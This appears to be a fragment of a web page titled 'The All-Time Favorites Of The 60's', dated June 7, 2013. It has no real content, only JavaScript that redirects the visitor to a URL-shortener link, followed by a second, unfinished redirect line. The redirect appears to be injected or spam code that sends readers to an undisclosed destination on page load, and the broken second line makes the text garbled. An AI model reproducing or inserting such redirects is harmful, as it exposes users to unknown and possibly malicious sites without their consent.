
The All-Time Favorites Of The 60’s
June 7, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =